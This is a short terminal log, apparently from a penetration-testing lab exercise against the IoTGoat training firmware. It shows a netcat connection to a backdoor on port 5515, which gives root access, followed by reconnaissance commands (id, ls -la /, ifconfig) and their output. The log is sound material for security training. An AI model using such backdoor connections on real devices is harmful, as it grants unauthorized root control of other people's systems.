 ┌──(red㉿Penetration-Lab)-[~/Kiwis]
└─$ nc -nv 192.168.223.193 5515
(UNKNOWN) [192.168.223.193] 5515 (?) open
[***]Successfully Connected to IoTGoat's Backdoor[***]
id
uid=0(root) gid=0(root)
ls -la /
drwxr-xr-x    1 root     root          3488 May 13 22:29 .
drwxr-xr-x    1 root     root          3488 May 13 22:29 ..
drwxr-xr-x    2 root     root           790 Jan 30  2019 bin
drwxr-xr-x    3 root     root          4096 Mar 29  2020 boot
drwxr-xr-x    6 root     root          2240 May 19 06:09 dev
-rwxrwxrwx    1 root     root           797 Jan 30  2019 dnsmasq_setup.sh
drwxr-xr-x    1 root     root          3488 May 13 14:30 etc
drwxr-xr-x   10 root     root           409 Jan 30  2019 lib
drwxr-xr-x    2 root     root             3 Jan 30  2019 mnt
drwxr-xr-x    4 root     root          4096 May 13 22:29 overlay
dr-xr-xr-x   64 root     root             0 May 19 06:09 proc
drwxr-xr-x   16 root     root           247 Jan 30  2019 rom
drwxr-xr-x    2 root     root             3 Jan 30  2019 root
drwxr-xr-x    2 root     root           738 Jan 30  2019 sbin
dr-xr-xr-x   13 root     root             0 May 19 06:09 sys
drwxrwxrwt   15 root     root           400 May 19 07:17 tmp
drwxr-xr-x    7 root     root           101 Jan 30  2019 usr
lrwxrwxrwx    1 root     root             3 Jan 30  2019 var -> tmp
drwxr-xr-x    4 root     root            67 Jan 30  2019 www
ifconfig
br-lan    Link encap:Ethernet  HWaddr 00:0C:29:EF:D6:AA
          inet addr:192.168.223.193  Bcast:192.168.223.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:feef:d6aa/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:132756 errors:0 dropped:10 overruns:0 frame:0
          TX packets:71174 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:8055615 (7.6 MiB)  TX bytes:5675735 (5.4 MiB)